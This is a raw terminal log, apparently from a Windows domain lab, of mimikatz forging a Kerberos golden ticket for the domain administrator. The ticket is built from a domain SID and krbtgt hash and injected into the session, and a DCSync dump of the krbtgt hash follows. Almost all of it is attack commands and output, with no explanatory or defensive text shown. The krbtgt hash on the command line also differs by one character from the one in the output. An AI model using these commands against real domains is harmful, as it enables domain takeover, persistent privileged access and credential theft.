 C:\Users\hack.XIE\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:administrator /domain:xie.com /sid:S-1-5-21-1313979556-3624129433-4055459191 /krbtgt:badf5dbde4d4cb
b1135cc26d8200238 /ptt
User : administrator
Domain : xie.com (XIE)
SID : S-1-5-21-1313979556-3624129433-4055459191
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: badf5dbde4d4cbbd1135cc26d8200238 - rc4_hmac_nt
Lifetime : 2022/1/5 23:35:47 ; 2032/1/3 23:35:47 ; 2032/1/3 23:35:47
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ xie.com' successfully submitted for current session
mimikatz # lsadump::dcsync /domain:xie.com /user:krbtgt /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt badf5dbde4d4cbbd1135cc26d8200238 514